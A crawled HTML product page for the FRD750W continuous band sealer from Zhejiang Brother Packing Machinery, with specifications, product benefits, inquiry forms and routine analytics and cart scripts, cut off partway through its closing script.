

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cn-brother.com/products/frd750w.html
body_size: 10915
content:


<!DOCTYPE html>
<html>
<head><title>
	FRD750W,PRODUCTS,ZHEJIANG BROTHER PACKING MACHINERY CO.,LTD
</title><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11" /><meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" /><meta name="applicable-device" content="pc,mobile" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="apple-mobile-web-app-capable" content="yes" /><meta name="apple-mobile-web-app-status-bar-style" content="black" /><meta name="format-detection" content="telephone=no" /><link href="/UploadFiles/2023-02-20/2023022016210121121.ico" rel="icon" type="image/x-icon" /><link href="/UploadFiles/2023-02-20/2023022016210121121.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" /><link href='/Template/Default/css/style.css?v=133608176400000000' rel='stylesheet'/><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZ2Z4PW2');</script>
<!-- End Google Tag Manager --><meta name="keywords" content="FRD750W,PRODUCTS,ZHEJIANG BROTHER PACKING MACHINERY CO.,LTD" /><meta name="description" content="FRD750W,PRODUCTS,ZHEJIANG BROTHER PACKING MACHINERY CO.,LTD" /></head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZ2Z4PW2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <header class="nheader">
    <div class="container">
    <div id="logo">
        <a href="/" class="logo"><img src="/UploadFiles/2024-09-12/2024091215320732762.png.webp" alt="ZHEJIANG BROTHER PACKING MACHINERY CO.,LTD"/></a>
        <div id="menu_btn" type="close">
            <div class="menu_btn_top"></div>
            <div class="menu_btn_med"></div>
            <div class="menu_btn_bot"></div>
        </div>
    </div>
    <div id="Menu" class="flex_between">
        <div class="logo">
            <a href="/"><img src="/UploadFiles/2024-09-12/2024091215320732762.png.webp" alt="ZHEJIANG BROTHER PACKING MACHINERY CO.,LTD"/></a>
        </div>
        <ul class="menunav">
            <li><a href="/" title="HOME">HOME</a></li><li class=""><a href="/aboutus.html" title="ABOUT BROTHER">ABOUT BROTHER</a><ul class="dropdown-menu"><li><a href="/aboutus/company-profile.html" title="Company Profile">Company Profile</a></li><li><a href="/aboutus/history.html" title="Company Development">Company Development</a></li><li><a href="/workshop.html" title="Company Display">Company Display</a></li></ul></li><li class="active dropdown"><a href="/products.html"  title="PRODUCTS">PRODUCTS</a><ul class="dropdown-menu "><li><a href="/category/carton-erector-bottom-sealer.html" title="Carton Erector & bottom Sealer">Carton Erector & bottom Sealer</a></li><li><a href="/category/strapping-machine.html" title="Strapping Machine">Strapping Machine</a></li><li><a href="/category/shrink-wrapping-machine.html" title="Shrink Wrapping Machine">Shrink Wrapping Machine</a></li><li><a href="/category/vacuum-machine.html" title="Vacuum Machine">Vacuum Machine</a></li><li><a href="/category/automatic-carton-packing-line.html" title="Automatic Carton Packing Line">Automatic Carton Packing Line</a></li><li><a href="/category/automatic-carton-filler.html" title="Automatic Carton Filler">Automatic Carton Filler</a></li><li><a href="/category/carton-seal-machine.html" title="Carton Seal Machine">Carton Seal Machine</a></li><li><a href="/category/roller-conveyor.html" title="Roller Conveyor">Roller Conveyor</a></li><li><a href="/category/band-sealer.html" title="Band Sealer">Band Sealer</a></li><li><a href="/category/impluse-sealerpedel-sealer.html" title="Impluse Sealer&Pedel Sealer">Impluse Sealer&Pedel Sealer</a></li><li><a href="/category/automatic-can-packing-line-labeling-machine.html" title="Automatic Can Packing Line &Labeling Machine">Automatic Can Packing Line &Labeling Machine</a></li><li><a href="/category/packing-tools-.html" title="Packing Tools ">Packing Tools </a></li><li><a href="/category/coding-machineinkjet-printing-machine.html" title="Coding Machine&Inkjet Printing Machine">Coding Machine&Inkjet Printing Machine</a></li><li><a href="/category/air-cushion-machine.html" title="Air Cushion Machine">Air Cushion Machine</a></li></ul></li><li class=""><a href="/solution.html"  title="SOLUTIONS">SOLUTIONS</a><ul class="dropdown-menu"><li><a href="/solution/pharmarcy-industry.html">Pharmarcy Industry</a></li><li><a href="/solution/food-industry.html">Food Industry</a></li><li><a href="/solution/drinkwine-industry.html">Drink&wine Industry</a></li><li><a href="/solution/cosmetics-industry.html">Cosmetics Industry</a></li><li><a href="/solution/quick-consumption-goods-industry.html">Quick Consumption Goods Industry</a></li></ul></li><li class=""><a href="/service.html"  title="SERVICE&PART">SERVICE&PART</a><ul class="dropdown-menu"><li><a href="/service/parts.html">Parts</a></li><li><a href="/service/upgrades.html">Upgrades</a></li><li><a href="/service/trainings.html">Trainings</a></li><li><a href="/service/warranty.html">Warranty</a></li><li><a href="/service/manuals.html">Manuals</a></li><li><a href="/service/services.html">Services</a></li><li><a href="/download.html">Download</a></li><li><a href="/faq.html">FAQ</a></li></ul></li><li class=""><a href="/news.html" title="NEWS&EVENTS">NEWS&EVENTS</a><ul class="dropdown-menu"><li><a href="/news/company-news.html">Company News</a></li><li><a href="/news/industry-news.html">Packaging Industry News</a></li><li><a href="/news/exhibition.html">Company Exhibition</a></li></ul></li><li class=""><a href="/contactus.html" title="CONTACT US">CONTACT US</a></li>
        </ul>
        <div id="topfloat">
            <div id="lang">
                <a href="javascript:;" class="btnLang"><i class="iconfont">&#xe638;</i></a>
                <!--<ul class="dropdown-menu">
            <li><a href="javascript:;">English</a></li>
            <li><a href="javascript:;">中文</a></li>
        </ul>-->
            </div>
            <div id="search">
                <a href="javascript:;" class="btnSearch"><i class="iconfont">&#xe754;</i></a>
                <div id="SearchBox">
                    <span class="searchclose iconfont">&#xe8e7;</span>
                    <form id="sform" name="form1" method="post" action="/productssearch.html" onsubmit="if ($('#stext').val() == '' || $('#stext').val() == 'Please enter the keyword') { alert('Please enter the keyword'); return false; } else { return checkForm(this); }">
                        <input name="keyword" id="stext" value="" type="text" placeholder="Please enter the keyword">
                        <button type="submit" id="sbut"><i class="iconfont">&#xe754;</i></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
</header>

<div id="bframe">
    <img src="/UploadFiles/2023-02-21/20230221085346534654.jpg.webp" alt="Products Center"/><div class="box"><div class="container"><div class="txt"><h2>Products Center</h2><div class="line"></div><p>The Global Packing Technology For Local Solution</p></div></div></div>
    <div id="Location">
        <div class="container">
            <div class="location">
                <a href="/">HOME</a><a href="/products.html">PRODUCTS</a><a href="/category/band-sealer.html">Band Sealer</a><span>FRD750W</span>
            </div>
        </div>
    </div>
</div>

<div class="frame" id="ProDetailPage">
    <div class="container">
        <div id="slider">
            <div id="picView">
                <div id="BigImg" class="proimgbox">
                    <a href="/UploadFiles/BigImages/cut20240711113414341486.png.webp" rel="gallery" class="boxer" title="FRD750W"><img src="/UploadFiles/BigImages/cut20240711113414341486.png.webp" alt="FRD750W"></a>
                </div>
                <div id="smallImg" style="display:none">
                    <div class="swiper-container gallery-thumbs">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide" data-num="0"><a href="javascript:;" class="proimgbox"><img src="/UploadFiles/BigImages/cut20240711113414341486.png.webp" /></a></div>
                        </div>
                    </div>
                    <div class="btnlist" style="display:none">
                        <a class="swbtn btn-prev" href="javascript:;"><i class="iconfont">&#xe62d;</i></a>
                        <a class="swbtn btn-next" href="javascript:;"><i class="iconfont">&#xe62d;</i></a>
                    </div>
                </div>
            </div>
            <div id="protitle">
                <div class="title">
                    <h1>FRD750W</h1>
                </div>
                <div class="remark">
                    1. Adopt electronic constant temperature control system</br>2. It can be fixed different date</br>3. It can seal solid and liquid</br>4. With different sealing effect</br>5. Efficient sealing ability</br>6. Wide range of use
                </div>
                <div class="proby">Produced by<img src="/UploadFiles/2024-09-12/2024091215320732762.png.webp" alt="ZHEJIANG BROTHER PACKING MACHINERY CO.,LTD"/></div>
                <div class="sharelist">
                    Share to:
                    <a href="javascript:;"><i class="iconfont ico_whatsapp">&#xe62b;</i></a>
                    <a href="javascript:;"><i class="iconfont ico_wechat">&#xe885;</i></a>
                    <a href="javascript:;"><i class="iconfont ico_twitter">&#xe882;</i></a>
                    <a href="javascript:;"><i class="iconfont ico_facebook">&#xe606;</i></a>
                    <a href="javascript:;"><i class="iconfont ico_linkedin">&#xeccc;</i></a>
                    <a href="javascript:;"><i class="iconfont ico_youtube">&#xe8e2;</i></a>
                </div>
                <div class="btnlist">
                    <div class="btn leftbtn">
                        <a href="javascript:;" class="btn_show" >Brochure<i class="iconfont">&#xe66c;</i></a>
                        <a href="javascript:;" class="btn_down" >Download</a>
                    </div>
                    <div class="rightbtn">
                        <a href="javascript:;" class="btn btn2 btn_inquiry" id="btnInquiry"><i class="iconfont">&#xe60f;</i>Get a quotation</a>
                        <a href="javascript:;" class="btn btn2 AddInquiryList"><i class="iconfont">&#xe600;</i>Add to basket</a>
                    </div>
                </div>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>

    <section id="videosection" class="frame">
        <div class="container">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/vx_u1ERB6J0?si=d91oYc-cgAJuWPr_" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
        </div>
    </section>

    <div class="parambox">
        <div class="container">
            <div class=" flex_start">
                <a href="javascript:;" class="active" data-id="ProductDetail">Product Overview</a>
                <a href="javascript:;" data-id="proben">Benefits</a>
                <a href="javascript:;" data-id="Tab_1">Technical Features</a><a href="javascript:;" data-id="Tab_2">Detail</a>
            </div>
        </div>
    </div>

    <div id="ProductDetail" class="prosection frame">
        <div class="container">
            <div class="tit">
                <h3>Description</h3>
                <div class="line"></div>
                <a class="gotop" href="javascript:;">
                    <i class="iconfont">&#xe8f1;</i>Back
                </a>
            </div>
            <div class="content">
                <div class="panelbox" id="detail">
                    <p style="text-align:center;">
	<img src="/UploadFiles/attached/image/20230822/20230822162525_0455.jpg.webp" alt="" /> 
</p>
                </div>
            </div>
        </div>
    </div>

    <div id="proben" class="prosection frame">
        <div class="container">
            <div class="tit">
                <h3>Product Benefits</h3>
                <div class="line"></div>
                <a class="gotop" href="javascript:;">
                    <i class="iconfont">&#xe8f1;</i>Back
                </a>
            </div>
            <div class="list flex_start">
                <div class="item"><h3>Heating Copper Rod</h3><p>use heating copper rod. Not easy to rust</p></div><div class="item"><h3>Continuous Sealing</h3><p>Suitable for all kinds of bags.</p></div><div class="item"><h3>High Quality Motor</h3><p>Equipped with powerful turbine motor.</p></div>
            </div>
        </div>
    </div>

    <div id="Tab_1" class="prosection frame"><div class="container"><div class="tit"><h3>Technical Features</h3><div class="line"></div><a class="gotop" href="javascript:;"><i class="iconfont">&#xe8f1;</i>Back</a></div><div class="content"><div>
	<table border="0" class="ke-zeroborder">
		<tbody>
			<tr>
				<td>
					<p>
						Model
					</p>
				</td>
				<td>
					<p>
						FR-750W
					</p>
				</td>
			</tr>
			<tr>
				<td>
					<p>
						Power supply
					</p>
				</td>
				<td>
					<p>
						110V,220V-240V/50-60Hz 1P
					</p>
				</td>
			</tr>
			<tr>
				<td>
					<p>
						Power consumption
					</p>
				</td>
				<td>
					<p>
						500W
					</p>
				</td>
			</tr>
			<tr>
				<td>
					<p>
						Sealing speed
					</p>
				</td>
				<td>
					<p>
						0-18m/min
					</p>
				</td>
			</tr>
			<tr>
				<td>
					<p>
						Sealing width
					</p>
				</td>
				<td>
					<p>
						6-15mm
					</p>
				</td>
			</tr>
			<tr>
				<td>
					<p>
						Sealing film thickness
					</p>
				</td>
				<td>
					<p>
						0.02-0.08mm
					</p>
				</td>
			</tr>
			<tr>
				<td>
					<p>
						Temperature range
					</p>
				</td>
				<td>
					<p>
						/
					</p>
				</td>
			</tr>
			<tr>
				<td>
					<p>
						Print letters
					</p>
				</td>
				<td>
					<p>
						/
					</p>
				</td>
			</tr>
			<tr>
				<td>
					<p>
						Conveyor loading
					</p>
				</td>
				<td>
					<p>
						5kg
					</p>
				</td>
			</tr>
			<tr>
				<td>
					<p>
						Machine size
					</p>
				</td>
				<td>
					<p>
						820*380*300mm
					</p>
				</td>
			</tr>
			<tr>
				<td>
					<p>
						Machine Weight
					</p>
				</td>
				<td>
					<p>
						23kg
					</p>
				</td>
			</tr>
		</tbody>
	</table>
</div></div></div></div><div id="Tab_2" class="prosection frame"><div class="container"><div class="tit"><h3>Detail</h3><div class="line"></div><a class="gotop" href="javascript:;"><i class="iconfont">&#xe8f1;</i>Back</a></div><div class="content"><p style="text-align:center;">
	<img src="/UploadFiles/attached/image/20230822/20230822162534_8403.jpg" alt="" /> 
</p></div></div></div>


    <section id="RelatedProduct" class="prosection frame">
        <div class="container">
            <div class="tit">
                <h3>Related Products</h3>
                <div class="line"></div>
            </div>
            <div class="ProList flex_start">
                <a href="/products/sf150lwp-sf150lws.html"  class="item"><div class="proimg img"><img src="/UploadFiles/SmallImages/cut20240715164236423691.png.webp" alt="SF150LWP & SF150LWS"/></div><div class="txt"><h3>SF150LWP & SF150LWS</h3></div></a><a href="/products/fr900W.html"  class="item"><div class="proimg img"><img src="/UploadFiles/SmallImages/cut20250107154813481381.png.webp" alt="FR900W"/></div><div class="txt"><h3>FR900W</h3></div></a><a href="/products/sf150ws20-sf150ws27.html"  class="item"><div class="proimg img"><img src="/UploadFiles/SmallImages/cut20240715165121512189.png.webp" alt="SF150WS20 & SF150WS27"/></div><div class="txt"><h3>SF150WS20 & SF150WS27</h3></div></a>
            </div>
        </div>
    </section>
</div>

<div id="floatForm">
    <div class="bg"></div>
    <div class="contactForm">
        <div class="btnclose"><i class="iconfont">&#xe8e7;</i></div>
        <div class="quickQuoteTitle">Send Your Inquiry Now</div>
        <div class="feedbackbox">
            <input type="text" name="txtName" value="" placeholder="Name:*" autocomplete="off">
            <input type="text" name="txtEmail" value="" placeholder="Email:*" autocomplete="off">
            <input type="text" name="txtTel" value="" placeholder="Tel:" autocomplete="off">
            <input type="text" name="txtCompany" value="" placeholder="Company:" autocomplete="off">
            <textarea name="txtMessage" rows="4" placeholder="Message:*" autocomplete="off"></textarea>
            <div class="txtcenter"><a href="javascript:;" class="submit btn-3" onclick="ToFeedback2(this)">Submit</a></div>
        </div>
    </div>
</div>

<div style="display: none;">
    <input type="text" id="strSubject" value="I want to buy FRD750W" />
    <input type="text" id="ArtID" value="58" />
    <input type="text" id="AdminID" value="2" />

    <input type="text" id="txtartname" value="FRD750W" />
    <input type="text" id="txtartimg" value="/UploadFiles/SmallImages/cut2024071111340834891.png.webp" />
    <input type="text" id="txtartlink" value="http://www.cn-brother.com/products/frd750w.html" />
    <input type="text" id="txtstrLangCode" value="en" />
</div>

<section id="frame7" class="frame">
    <div class="container">
        <div class="flex_between">
            <div class="title">
                <h2>Leave Me A Message</h2>
                <p>Stay up to date on product releases, events and stories.</p>
            </div>
            <div class="feedbackbox">
                <ul class="list-inline flex_between">
                    <li class="half2"><input class="input" name="txtName" placeholder="*Name:" autocomplete="off" /></li>
                    <li class="half2"><input class="input" name="txtTel" placeholder="Tel:" autocomplete="off" /></li>
                    <li class="half2"><input class="input" name="txtEmail" placeholder="*Email:" autocomplete="off" /></li>
                    <li class="hidden"><input class="input" name="txtCompany" placeholder="" autocomplete="off" /></li>
                    <li class="textarea">
                        <textarea class="input" name="txtMessage" rows="2" cols="60" placeholder="*Message:" autocomplete="off"></textarea>
                    </li>
                    <li class="btnli half2">
                        <a href="javascript:;" class="morelink btn-3" onclick="ToFeedback(this)">
                            Submit
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</section>

<footer id="footer" class="">
    <div class="container">
        <div class="list flex_between">
            <div id="fck1" class="wow bounceInUp" data-wow-delay="0.2s">
                <div class="footlogo">
                    <img src="/UploadFiles/2024-09-12/2024091215320732762.png.webp" alt="ZHEJIANG BROTHER PACKING MACHINERY CO.,LTD"/>
                </div>
                <dl>
                    <dd><b>Tel:</b> 0577 88632828 * 8039</dd><dd><b>Email:</b> <a href="mailto:brothersystem2019@163.com">brothersystem2019@163.com</a></dd><dd><b>Whatsapp:</b> <a href="https://api.whatsapp.com/send?phone=+8613758263672&amp;text=Hello">+8613758263672</a></dd><dd><b>Wechat:</b> 13758263672</dd><dd><b>Add:</b> No. 32 Gangfu Road, Longwan  District, Wenzhou City</dd>
                </dl>
                <div class="footshare">
                    <a href="javascript:;" class="ico_facebook"><i class="iconfont">&#xe606;</i></a>
                    <a href="javascript:;" class="ico_linkedin"><i class="iconfont">&#xeccc;</i></a>
                    <a href="javascript:;" class="ico_twitter"><i class="iconfont">&#xe882;</i></a>
                    <a href="javascript:;" class="ico_youtube"><i class="iconfont">&#xe8e2;</i></a>
                </div>
            </div>
            <div id="fck2" class="wow bounceInUp" data-wow-delay="0.4s">
                <dl>
                    <dt>Navigation</dt>
                    <dd><a href="/" title="HOME"><em></em>HOME</a></dd><dd><a href="/aboutus.html" title="ABOUT BROTHER"><em></em>ABOUT BROTHER</a></dd><dd><a href="/products.html" title="PRODUCTS"><em></em>PRODUCTS</a></dd><dd><a href="/solution.html" title="SOLUTIONS"><em></em>SOLUTIONS</a></dd><dd><a href="/service.html" title="SERVICE&PART"><em></em>SERVICE&PART</a></dd><dd><a href="/news.html" title="NEWS&EVENTS"><em></em>NEWS&EVENTS</a></dd><dd><a href="/contactus.html" title="CONTACT US"><em></em>CONTACT US</a></dd>
                </dl>

            </div>
            <div id="fck3" class="wow bounceInUp" data-wow-delay="0.5s">
                <dl>
                    <dt>Products</dt>
                    <dd><a href="/category/carton-erector-bottom-sealer.html"><em></em>Carton Erector & bottom Sealer</a></dd><dd><a href="/category/strapping-machine.html"><em></em>Strapping Machine</a></dd><dd><a href="/category/shrink-wrapping-machine.html"><em></em>Shrink Wrapping Machine</a></dd><dd><a href="/category/vacuum-machine.html"><em></em>Vacuum Machine</a></dd><dd><a href="/category/automatic-carton-packing-line.html"><em></em>Automatic Carton Packing Line</a></dd><dd><a href="/category/automatic-carton-filler.html"><em></em>Automatic Carton Filler</a></dd>
                </dl>
            </div>
            <div id="fck4" class="wow bounceInUp" data-wow-delay="0.6s">
                <dl>
                    <dt>Solutions</dt>
                    <dd><a href="/solution/pharmarcy-industry.html"><em></em>Pharmarcy Industry</a></dd><dd><a href="/solution/food-industry.html"><em></em>Food Industry</a></dd><dd><a href="/solution/drinkwine-industry.html"><em></em>Drink&wine Industry</a></dd><dd><a href="/solution/cosmetics-industry.html"><em></em>Cosmetics Industry</a></dd><dd><a href="/solution/quick-consumption-goods-industry.html"><em></em>Quick Consumption Goods Industry</a></dd>
                </dl>
            </div>
        </div>
    </div>
    <div class="foot_by">
        <div class="container">
            <div class="footdiv fl">
                Copyright &copy; ZHEJIANG BROTHER PACKING MACHINERY CO.,LTD <script src="https://yizhantongimage.oss-accelerate.aliyuncs.com/OTree/enddate.js"></script>
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1281340972'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z.js%3Fid%3D1281340972%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>
            </div>
            <div class="footdiv fr">
                <a href="/privacypolicy.html">Privacy Policy</a> | <a href="/sitemaps.html">Sitemaps</a> | <a href="/sitemap.xml" target="_blank">XML</a> | <a href="http://www.otree.cn" target="_blank" class="by">Powered by:Otree</a>
            </div>
        </div>
    </div>
</footer>

<!-- 手机端菜单 -->
<nav class="" id="mobMenu">
    <div class="foot_nav">
        <a href="javascript:;" id="footMenubtn">
            <i class="iconfont">&#xe61a;</i>
            Menu
        </a>
    </div>
    <div class="foot_nav">
        <a href="/products.html">
            <i class="iconfont">&#xe641;</i>
            PRODUCTS
        </a>
    </div>
    <div class="foot_nav">
        <a href="/contactus.html">
            <i class="iconfont">&#xe663;</i>
            CONTACT US
        </a>
    </div>
    <div class="foot_nav">
        <a href="javascript:;" onclick="GoTop()">
            <i class="iconfont">&#xe76c;</i>
            Top
        </a>
    </div>
</nav>


<div id="float">
    <a href="mailto:brothersystem2019@163.com" class="ico"><i class="iconfont ico-email">&#xe61c;</i></a><a href="https://api.whatsapp.com/send?phone=+8613758263672&amp;text=Hello" class="ico"><i class="iconfont ico-whatsapp">&#xe69c;</i></a>
    <div class="ico">
        <i class="iconfont" onclick="showCars()">&#xe600;<b class="number"></b></i>
        <p>Inquiry Basket</p>
        <div id="shopcars">
            <h3><em class="iconfont">&#xe600;</em> Inquiry Basket (<span class="number"></span>)</h3>
            <div class="list">
            </div>
            <div class="allchk">
                <label><input type="checkbox" name="allcarchk" class="allcarchk" />Select All</label>
            </div>
            <div class="btnlist text-center">
                <a href="javascript:;" class="clear">Empty</a>
                <a href="/shoppingcart.html" class="Inquiry">Inquiry</a>
            </div>
        </div>
    </div>
    <a id="GoTop" class="ico" onclick="GoTop()"><i class="iconfont">&#xe76c;</i></a>
</div>


<script src="/Template/Default/Scripts/jquery.min.js"></script>
<script src="/Template/Default/Scripts/public.js"></script>
<script src="/Tools/layer/layer.js"></script>
<!--[if IE]>
<script src="/Template/Default/Scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<script src="/Template/Default/Scripts/wow.min.js"></script>
<link href="/Template/Default/css/animate.css" rel="stylesheet" />
<link href="/Tools/simpleAlert/simpleAlert.css" rel="stylesheet" />
<script src="/Tools/simpleAlert/simpleAlert.js"></script>
<script src="/Template/Default/Scripts/jquery.cookie-1.4.1.min.js"></script>
<script>
    function ToFeedback(obj) {
        var object = $(obj).parents(".feedbackbox");
        var strName = object.find("input[name='txtName']");
        var strTel = object.find("input[name='txtTel']");
        var strEmail = object.find("input[name='txtEmail']");
        var strCompany = object.find("input[name='txtCompany']");
        var strMessage = object.find("textarea[name='txtMessage']");
        if (strName.val() == "") {
            alert("Please enter your name");
            strName.focus();
            return;
        }
        if (strEmail.val() == "" || !Isyx(strEmail.val())) {
            alert("Please enter the email");
            strEmail.focus();
            return;
        }
        if (strMessage.val() == "") {
            alert("Please enter the content");
            strMessage.focus();
            return;
        }
        //单次单选弹框
        var onlyChoseAlert = simpleAlert({ "content": "Please send later. . ." });
        $.ajax({
            type: "POST",
            url: "/Tools/handler/feedback.ashx",
            data: {
                strName: strName.val(),
                strEmail: strEmail.val(),
                strTel: strTel.val(),
                strCompany: strCompany.val(),
                strCountry: "",
                strMessage: strMessage.val(),
            },
            success: function (msg) {
                if (msg == "1") {
                    window.document.location.href = "/thankyou.html";
                }
                else {
                    alert("Message sent failed");
                }
            }
        });
    }

    function ToSubscribe(obj) {
        var object = $(obj).parents(".subscribeBox");
        var strEmail = object.find("input[name='txtEmail']");
        if (strEmail.val() == "" || !Isyx(strEmail.val())) {
            alert("Please enter the email");
            strEmail.focus();
            return;
        }
        //单次单选弹框
        var onlyChoseAlert = simpleAlert({ "content": "Please send later. . ." });
        $.ajax({
            type: "POST",
            url: "/Tools/handler/Subscibe.ashx",
            data: {
                strEmail: strEmail.val(),
                strName: ""
            },
            success: function (msg) {
                if (msg == "1") {
                    window.document.location.href = "/thankyou.html";
                }
                else {
                    alert("Message sent failed");
                }
            }
        });
    }

    function VideoPlay(url) {
        //iframe层-多媒体
        var area = ['960px', '540px'];
        if ($(window).width() < 992) {
            area = ['640px', '360'];
        }
        else if ($(window).width() < 768) {
            area = ['320px', '180px'];
        }
        layer.open({
            type: 2,
            title: false,
            area: area,
            shade: 0.8,
            closeBtn: 0,
            shadeClose: true,
            content: url
        });
    }

    var delid = 0;
    //全选
    $("#shopcars .allcarchk").on("click", function () {
        var flag = true;
        if ($(this).is(":checked") == false) {
            flag = false;
        }
        if (flag == false) {
            $("#shopcars .list").find("input[name='carchk']").prop("checked", false)
        }
        else {
            $("#shopcars .list").find("input[name='carchk']").prop("checked", true)
        }
    })
    //删除
    $("#shopcars .list").on("click", ".delcars", function () {
        delid = $(this).parents(".item").attr("data-id");
        //$(this).parents(".item").remove();
        //删除cookie
        var carcookie = $.cookie('carcookie');
        let cars = [];
        if (carcookie != null) {
            cars = JSON.parse(carcookie);
            var index = cars.findIndex(checkAdult1);//获取下标
            if (index > -1) {
                cars.splice(index, 1);
            }
            $.cookie('carcookie', JSON.stringify(cars), { expires: 7, path: '/' });
        }
        GetCarList();
    })
    //清空
    $("#shopcars .clear").on("click", function () {
        var count = $("#shopcars input[name='carchk']:checked").length;
        if (count > 0) {
            if (confirm("Confirm to clear?")) {
                $("#shopcars input[name='carchk']:checked").each(function () {
                    delid = $(this).parents(".item").attr("data-id");
                    var carcookie = $.cookie('carcookie');
                    let cars = [];
                    if (carcookie != null) {
                        cars = JSON.parse(carcookie);
                        var index = cars.findIndex(checkAdult1);//获取下标
                        if (index > -1) {
                            cars.splice(index, 1);
                        }
                        $.cookie('carcookie', JSON.stringify(cars), { expires: 7, path: '/' });
                    }
                })
                GetCarList();
            }
        }
        else {
            alert("Please select a product to delete");
        }
    })
    //判断是否存在
    function checkAdult1(text) {
        return text.id == delid;
    }
    //获取列表
    function showCars() {
        $("#shopcars").toggle();
    }
    $(document).ready(function () {
        GetCarList();
    })
    function GetCarList() {
        var carcookie = $.cookie('carcookie');
        let cars = [];
        if (carcookie != null) {
            cars = JSON.parse(carcookie);
        }
        var html = "";
        var i = 0;
        for (x in cars) {
            i++;
            var id = JSON.parse(JSON.stringify(cars[x]["id"]));
            var img = JSON.parse(JSON.stringify(cars[x]["img"]));
            var title = JSON.parse(JSON.stringify(cars[x]["title"]));
            var link = JSON.parse(JSON.stringify(cars[x]["link"]));
            html += '<div class="item" data-id="' + id + '">';
            html += '<input type="checkbox" name="carchk" />';
            html += '<a href="' + link + '">';
            html += '<img src="' + img + '" alt="' + title + '"/>';
            html += '<span class="title">' + title + '</span>';
            html += '</a>';
            html += '<span class="delcars iconfont">&#xe8e7;</span>';
            html += '</div>';
        }
        $(".number").text(i);
        $("#shopcars .list").html(html);
    }
</script>
<script language="javascript" type="text/javascript">
    $(document).ready(function () {
        $("#ProDetailPage .parambox a").on("click", function () {
            $(this).addClass("active").siblings("a").removeClass("active");
            var id = $(this).attr("data-id");
            $('body,html').animate({ scrollTop: $("#" + id).offset().top - 110 }, 1000);
            //$(".panelbox").hide();
            //$("#" + id).show();
        })
        $(".gotop").on("click", function () {
            $('body,html').animate({ scrollTop: $(".parambox").offset().top - 110 }, 1000);
        })
    })
</script>
<link href="/Template/Default/css/swiper.min.css" rel="stylesheet" />
<script src="/Template/Default/Scripts/swiper.min.js"></script>
<link href="/Template/Default/css/jquery.fs.boxer.css" rel="stylesheet" />
<script src="/Template/Default/Scripts/jquery.fs.boxer.min.js" type="text/javascript"></script>
<script>
    var galleryThumbs = new Swiper('.gallery-thumbs', {
        //initialSlide: 0,
        //direction: 'vertical',
        slidesPerView: 4,
        spaceBetween: 10,
        navigation: {
